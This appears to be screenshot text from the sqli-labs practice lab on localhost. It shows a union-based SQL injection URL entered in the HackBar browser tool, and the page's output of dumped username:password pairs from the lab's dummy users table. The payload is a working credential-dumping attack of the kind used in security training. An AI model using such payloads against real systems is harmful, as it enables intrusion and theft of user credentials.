 127.0.0.1/sql/Less-1/?id=-1%27%20union%20select%201,group_concat(username,%27:%27,password),3%20from%20users%20--+
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:a
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sql/Less-1/?id=-1' union select 1,group_concat(username,':',password),3 from users --+